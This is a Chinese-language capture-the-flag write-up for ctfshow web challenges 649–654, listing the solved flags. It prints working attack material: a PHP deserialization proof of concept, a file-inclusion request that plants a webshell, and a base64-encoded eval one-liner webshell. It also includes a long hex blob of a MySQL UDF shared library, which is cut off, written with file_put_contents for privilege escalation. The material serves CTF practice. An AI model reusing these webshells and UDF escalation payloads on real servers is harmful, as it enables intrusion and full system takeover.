
flag_648=ctfshow{af5b5e411813eafd8dc2311df30b394e}
web649
还是在这里面

function evilNumber($m,$k){
$number = getArray(1000,20,10,999);
if($number[$m]==$m && $k==shell_exec('cat /FLAG/FLAG648')){
echo shell_exec('cat /FLAG/FLAG649');
}else{
echo 'number is right?';
}
}
这个就为空值返回null即可绕过,刚开始一直赋值null过不去,本地能过去,不理解为啥,直接空值即可

flag_649=ctfshow{9ad80fcc305b58afbb3a0c2097ac40ef}
web650

function evilFunction($m,$k){
$key = 'ffffffff';
$content = call_user_func($m);
if(stripos($content, $key)!==FALSE && $k==shell_exec('cat /FLAG/FLAG649')){
echo shell_exec('cat /FLAG/FLAG650');
}else{
echo 'you are not ffffffff?';
}
}getenv即可,也类似于null绕过吧
(PHP 4, PHP 5, PHP 7, PHP 8)
getenv — 获取单个或者全部环境变量
getenv(?string
$name=null, bool$local_only=false): string|array|false获取单个或者全部环境变量。
namestring 形式的变量名或为
null。local_only当设置为
true时,仅返回由操作系统或 putenv() 设置的本地环境变量。这只在name是 string 时才生效。

flag_650=ctfshow{5eae22d9973a16a0d37c9854504b3029}
web651

function evilArray($m,$k){
$arrays=unserialize($m);
if($arrays!==false){
if(array_key_exists('username', $arrays) && in_array('ctfshow', get_object_vars($arrays)) && $k==shell_exec('cat /FLAG/FLAG650')){
echo shell_exec('cat /FLAG/FLAG651');
}else{
echo 'array?';
}
}
}反序列化
<?php
class poc{
public $username = 'ctfshow';
public $h = 'ctfshow';
}
$h = new poc;
echo urlencode(serialize($h));
flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
web652
见web647,已经找到flag
flag_652=ctfshow{4b37ab4b6504d43ea0de9a688f0e3ffa}
web653
上面找到一个util/common.php的源码可以利用文件包含导致getshell
<?php
include 'dbutil.php';
if($_GET['k']!==shell_exec('cat /FLAG/FLAG651')){
die('651flag\u672a\u62ff\u5230');
}
if(isset($_POST['file']) && file_exists($_POST['file'])){
if(db::get_key()==$_POST['key']){
include __DIR__.DIRECTORY_SEPARATOR.$_POST['file'];
}
}这里面的key猜测就是上面数据库得到的一个内容,key_is_here_you_know,其次就是这里面有个open_basedir:/var/www/html:/tmp,可以包含/var/www/html/system36d/db/data_you_never_know.db,先提前恢复一下在里面写个马


http://a2e72102-1662-482d-888b-d1cf82d16b8c.challenge.ctf.show/system36d/util/common.php?k=flag_651=ctfshow{a4c64b86d754b3b132a138e3e0adcaa6}
file=../../../../../var/www/html/system36d/db/data_you_never_know.db&key=key_is_here_you_know&1=phpinfo();蚁剑连接,根目录的secret.txt得到flag

flag_653=ctfshow{5526710eb3ed7b4742232d6d6f9ee3a9}
web654
这个马不太方便,再写一个一句话,用一句话连

echo 'PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+' |base64 -d > 1.php翻文件尝试提权,在etc里面看到一个bak【sudoers.bak】文件,里面发现root和mysql是最高权限的用户,尝试UDF提权
数据库密码弱口令

show variables like "%plugin%";
/usr/lib/mariadb/plugin/
在sqlmap里面找到udf提权的so文件,提取hex数据方便写入文件,file_put_contents直接写so
file_put_contents('/var/www/html/1.so',hex2bin('7F454C4602010100000000000000000003003E0001000000D00C0000000000004000000000000000E8180000000000000000000040003800050040001A00190001000000050000000000000000000000000000000000000000000000000000001415000000000000141500000000000000002000000000000100000006000000181500000000000018152000000000001815200000000000700200000000000080020000000000000000200000000000020000000600000040150000000000004015200000000000401520000000000090010000000000009001000000000000080000000000000050E57464040000006412000000000000641200000000000064120000000000009C000000000000009C00000000000000040000000000000051E5746406000000000000000000000000000000000000000000000000000000000000000000000000000000000000000800000000000000250000002B0000001500000005000000280000001E000000000000000000000006000000000000000C00000000000000070000002A00000009000000210000000000000000000000270000000B0000002200000018000000240000000E00000000000000040000001D0000001600000000000000130000000000000000000000120000002300000010000000250000001A0000000F000000000000000000000000000000000000001B00000000000000030000000000000000000000000000000000000000000000000000002900000014000000000000001900000020000000000000000A00000011000000000000000000000000000000000000000D0000002600000017000000000000000800000000000000000000000000000000000000000000001F0000001C0000000000000000000000000000000000000000000000020000000000000011000000140000000200000007000000800803499119C4C93DA4400398046883140000001600000017000000190000001B0000001D0000002000000022000000000000002300000000000000240000002500000027000000290000002A00000000000000CE2CC0BA673C7690EBD3EF0E78722788B98DF10ED871581CC1E2F7DEA868BE12BBE3927C7E8B92CD1E7066A9C3F9BFBA745BB073371974EC4345D5ECC5A62C1CC3138AFF36AC68AE3B9FD4A0AC73D1C525681B320B5911FEAB5FBE120000000000000000000000000000000000000000000000000000000003000900A00B0000000000000000000000000000010000002000000000000000000000000000000000000000250000002000000000000000000000000000000000000000E0000000120000000000000000000000DE01000000000000790100001200000000000000000000007700000000000000BA0000001200000000000000000000003504000000000000F5000000120000000000000000000000C2010000000000009E010000120000000000000000000000D900000000000000FB000000120000000000000000000000050000000000000016000000220000000000000000000000FE00000000000000CF000000120000000000000000000000AD00000000000000880100001200000000000000000000008000000000000000AB010000120000000000000000000000250100000000000010010000120000000000000000000000DC00000000000000C7000000120000000000000000000000C200000000000000B5000000120000000000000000000000CC02000000000000ED000000120000000000000000000000E802000000000000E70000001200000000000000000000009B00000000000000C200000012000000000000000000000028000000000000008001000012000B007A100000000000006E000000000000007500000012000B00A70D00000000000001000000000000001000000012000C00781100000000000000000000000000003F01000012000B001A100000000000002D000000000000001F01000012000900A00B0000000000000000000000000000C30100001000F1FF881720000000000000000000000000009600000012000B00AB0D00000000000001000000000000007001000012000B0066100000000000001400000000000000CF0100001000F1FF981720000000000000000000000000005600000012000B00A50D00000000000001000000000000000201000012000B002E0F0000000000002900000000000000A301000012000B00F71000000000000041000000000000003900000012000B00A40D00000000000001000000000000003201000012000B00EA0F0000000000003000000000000000BC0100001000F1FF881720000000000000000000000000006500000012000B00A60D00000000000001000000000000002501000012000B00800F0000000000006A000000000000008500000012000B00A80D00000000000003000000000000001701000012000B00570F00000000000029000000000000005501000012000B0047100000000000001F00000000000000A900000012000B00AC0D0000000000009A000000000000008F01000012000B00E8100000000000000F00000000000000D700000012000B00460E000000000000E800000000000000005F5F676D6F6E5F73746172745F5F005F66696E69005F5F6378615F66696E616C697A65005F4A765F5265676973746572436C6173736573006C69625F6D7973716C7564665F7379735F696E666F5F6465696E6974007379735F6765745F6465696E6974007379735F657865635F6465696E6974007379735F6576616C5F6465696E6974007379735F62696E6576616C5F696E6974007379735F62696E6576616C5F6465696E6974007379735F62696E6576616C00666F726B00737973636F6E66006D6D6170007374726E6370790077616974706964007379735F6576616C006D616C6C6F6300706F70656E007265616C6C6F630066676574730070636C6F7365007379735F6576616C5F696E697400737472637079007379735F657865635F696E6974007379735F7365745F696E6974007379735F6765745F696E6974006C69625F6D7973716C7564665F7379735F696E666F006C69625F6D7973716C7564665F7379735F696E666F5F696E6974007379735F657865630073797374656D007379735F73657400736574656E76007379735F7365745F6465696E69740066726565007379735F67657400676574656E76006C6962632E736F2E36005F6564617461005F5F6273735F7374617274005F656E6400474C4942435F322E322E35000000000000000000020002000200020002000200020002000200020002000200020002000200020001000100010001000100010001000100010001000100010001000100010001000100010001000100010001000100000001000100B20100001000000000000000751A690900000200D401000000000000801720000000000008000000000000008017200000000000D01620000000000006000000020000000000000000000000D81620000000000006000000030000000000000000000000E016200000000000060000000A00000000000000000000000017200000000000070000000400000000000000000000000817200000000000070000000500000000000000000000001017200000000000070000000600000000000000000000001817200000000000070000000700000000000000000000002017200000000000070000000800000000000000000000002817200000000000070000000900000000000000000000003017200000000000070000000A00000000000000000000003817200000000000070000000B00000000000000000000004017200000000000070000000C00000000000000000000004817200000000000070000000D00000000000000000000005017200000000000070000000E00000000000000000000005817200000000000070000000F00000000000000000000006017200000000000070000001000000000000000000000006817200000000000070000001100000000000000000000007017200000000000070000001200000000000000000000007817200000000000070000001300000000000000000000004883EC08E827010000E8C2010000E88D0500004883C408C3FF35320B2000FF25340B20000F1F4000FF25320B20006800000000E9E0FFFFFFFF252A0B20006801000000E9D0FFFFFFFF25220B20006802000000E9C0FFFFFFFF251A0B20006803000000E9B0FFFFFFFF25120B20006804000000E9A0FFFFFFFF250A0B20006805000000E990FFFFFFFF25020B20006806000000E980FFFFFFFF25FA0A20006807000000E970FFFFFFFF25F20A20006808000000E960FFFFFFFF25EA0A20006809000000E950FFFFFFFF25E20A2000680A000000E940FFFFFFFF25DA0A2000680B000000E930FFFFFFFF25D20A2000680C000000E920FFFFFFFF25CA0A2000680D000000E910FFFFFFFF25C20A2000680E000000E900FFFFFFFF25BA0A2000680F000000E9F0FEFFFF00000000000000004883EC08488B05F50920004885C07402FFD04883C408C390909090909090909055803D900A2000004889E5415453756248833DD809200000740C488B3D6F0A2000E812FFFFFF488D05130820004C8D2504082000488B15650A20004C29E048C1F803488D58FF4839DA73200F1F440000488D4201488905450A200041FF14C4488B153A0A20004839DA72E5C605260A2000015B415CC9C3660F1F8400000000005548833DBF072000004889E57422488B05530920004885C07416488D3DA70720004989C3C941FFE30F1F840000000000C9C39090C3C3C3C331C0C3C341544883C9FF4989F455534883EC10488B4610488B3831C0F2AE48F7D1488D69FFE8B6FEFFFF83F80089C77C61754FBF1E000000E803FEFFFF488D70FF4531C94531C031FFB921000000BA07000000488D042E48F7D64821C6E8AEFEFFFF4883F8FF4889C37427498B4424104889EA4889DF488B30E852FEFFFFFFD3EB0CBA0100000031F6E802FEFFFF31C0EB05B8010000005A595B5D415CC34157BF00040000415641554531ED415455534889F34883EC1848894C24104C89442408E85AFDFFFFBF010000004989C6E84DFDFFFFC600004889C5488B4310488D356A030000488B38E814FEFFFF4989C7EB374C89F731C04883C9FFF2AE4889EF48F7D1488D59FF4D8D641D004C89E6E8DDFDFFFF4A8D3C284889DA4C89F64D89E54889C5E8A8FDFFFF4C89FABE080000004C89F7E818FDFFFF4885C